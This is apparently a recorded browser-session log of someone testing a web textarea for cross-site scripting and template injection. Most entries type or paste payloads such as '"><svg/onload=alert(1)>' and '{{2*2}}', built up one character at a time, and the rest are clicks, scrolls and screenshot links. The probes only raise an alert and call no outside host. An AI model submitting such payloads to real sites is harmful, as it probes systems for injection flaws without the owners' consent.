
type textarea ""><svg/onload=alert(1)><img {{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><img/o{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/on{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><img/onl{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onlo{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onloa{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload={{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><img/onload=a{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=al{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=ale{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=aler{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><img/onload=alert({{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1){{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1)>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1) >{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><img/onload=alert(1) e>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1) ex>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1) e>{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1) >{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img/onload=alert(1)>{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><img/onload=alert(1)>{{2*2}}"
type textarea "x"

scroll to position [0, 0]
click at [121, 546] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><svg/onload=alert(1)><img/onload=alert(1)>{{2*2}}"

drag, startPoint x: 30, startPoint y: 550, endPoint x: 40, endPoint y: 534, distance: 18.9
click at [40, 534] on textarea ""><svg/onload=alert(1)><img/onload=alert(1)>{{2*2}}" at bounding box center [96, 540] width 137 height 33
click at [63, 534] on textarea ""><img/onload=alert(1)>{{2*2}}" at bounding box center [96, 540] width 137 height 33

scroll to position [11, 0]

click at [108, 553] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><img src=x onload=alert(1)>{{2*2}}"

scroll to position [58, 0]

click at [122, 499] on div "a">" at bounding box center [115, 495] width 34 height 29
